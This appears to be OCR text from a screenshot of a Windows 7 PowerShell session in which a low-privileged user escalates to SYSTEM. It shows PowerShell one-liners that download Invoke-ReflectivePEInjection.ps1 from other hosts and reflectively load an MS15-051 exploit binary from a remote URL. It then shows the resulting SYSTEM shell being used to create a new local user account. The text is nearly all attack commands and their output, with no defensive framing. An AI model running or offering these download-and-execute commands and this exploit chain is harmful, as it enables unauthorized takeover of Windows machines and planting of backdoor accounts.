 http://10.21.132.111/pe.txt - Windows Internet Explorer
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\hehe> whoami
win-b59vc7f3vfh\hehe
PS C:\Users\hehe> net user lala 123@456
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
PS C:\Users\hehe> net user lala 123@456 /add
System error 5 has occurred.
Access is denied.
PS C:\Users\hehe> IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.108/Invoke-ReflectivePEInjection.ps1')
;Invoke-ReflectivePEInjection -PEUrl http://192.168.1.108/ms1564.exe -ExeArgs "whoami > c://1.txt" -ForceASLR
PS C:\Users\hehe> IEX (New-Object Net.WebClient).DownloadString('http://10.21.132.111/Invoke-ReflectivePEInjection.ps1')
;Invoke-ReflectivePEInjection -PEUrl http://10.21.132.111/ms15-051.exe -ExeArgs "cmd" -ForceASLR
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 3216 created.
==============================
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\hehe>whoami
nt authority\system
C:\Users\hehe>net user lala 123@456 /add
The password does not meet the password policy requirements. Check the minimum password length, password complexity and
password history requirements.
More help is available by typing NET HELPMSG 2245.
C:\Users\hehe>net user lala Admin#123 /add
The command completed successfully.
C:\Users\hehe>
Recy
360
16%
0K/s
0K/s
Build 7601
This copy of Windows is not genuine
Start
2:44 AM
3/6/2017